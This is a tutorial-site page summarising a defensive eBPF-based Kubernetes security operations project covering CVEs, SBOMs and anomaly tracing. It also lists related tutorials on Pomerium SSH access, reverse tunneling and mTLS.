
Only several IoCs together amount to proof -- STIX in PIXIE
Summary
We compose independent eBPF tools into a sovereign Security Operations Center, to capture real-time exposure
- misconfigurations and CVEs of all forms
- SBOMs (bill of material), SBoBs (bill of behaviour) and anomalies
- adaptively zooms into anomalies according to the kubernetes threatmodel, by deploying on-demand eBPF traces
- confirm suspicions or save forensically -> keep data-volumes manageable
THANK YOU SBA for your support and all contributors !! 🙏
especially R. Kugler, M. Klemen and S. Jakoubi
Major thanks goes to the contributors to this work: Berk Gürcay and Dom DelNano
This research was partially funded by EOSC Future INFRAEOSC-03-2020 Grant Agreement Number 101017536
About the Author
Writes about
Frequently covers
More tutorials you might like

Papercompanion for APL Center of Geospace Storms
OpenScience Demo content: How to capture a massive piece of high-performance compute (HPC) code named Kaiju and Gamera in a Container

Native SSH Access with Pomerium
Pomerium can be used as a native SSH reverse proxy, adding OAuth authentication and flexible Pomerium policy enforcement to standard SSH connections, without the need for tunnels, or custom clients or servers.


Native SSH Reverse Tunneling with Pomerium
Use Pomerium's native SSH support to publish a local service through a standard reverse SSH tunnel, with OpenID Connect (OIDC) authentication and continuous authorization on every request. Reach services behind Network Address Translation (NAT) without firewall holes or custom agents, and control both who can use the service and who can open the tunnel. Application traffic stays on infrastructure you control.

Secure Machine-to-Machine Access with mTLS and Pomerium
Run a GitHub Actions-compatible continuous integration (CI) job on a private runner and protect its internal API call with mutual TLS (mTLS) and Pomerium. Build separate server and client trust chains, authorize one machine certificate by fingerprint, then revoke, restore, and rotate its credentials through live policy changes.
Learn by doing, not just by reading or watching
Sign up for a free account to start a VM playground right on this page, track your progress, and get notified about new learning materials.